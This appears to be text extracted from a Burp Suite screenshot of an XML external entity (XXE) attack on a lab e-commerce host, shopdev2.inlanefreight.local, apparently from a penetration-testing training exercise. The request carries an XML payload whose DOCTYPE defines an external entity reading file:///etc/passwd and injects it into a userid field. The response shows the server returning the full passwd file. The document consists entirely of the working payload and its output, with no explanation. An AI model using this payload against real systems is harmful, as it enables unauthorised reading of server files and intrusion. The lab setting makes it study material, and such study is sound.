 Request
Pretty Raw Hex
\n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 180
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=fb36713hrela9ucvd3r80n9vgo
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE subtotal [
16 <!ENTITY company SYSTEM "file:///etc/passwd">
17 ]><root>
<subtotal>
undefined
</subtotal>
<userid>
&company;
</userid>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 11:46:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 <br>
Checkout Process not Implemented